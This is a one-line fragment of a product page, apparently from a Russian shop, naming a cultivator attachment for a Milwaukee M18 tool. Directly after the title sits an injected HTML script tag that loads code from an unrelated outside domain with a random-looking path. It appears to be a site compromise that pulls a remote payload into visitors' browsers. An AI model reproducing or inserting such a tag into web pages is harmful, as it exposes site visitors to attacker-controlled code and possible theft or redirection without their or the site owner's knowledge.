 Насадка культиватор Milwaukee M18 FOPH-CA<script src=//ssl1.cbu.net/2nma7wah></script>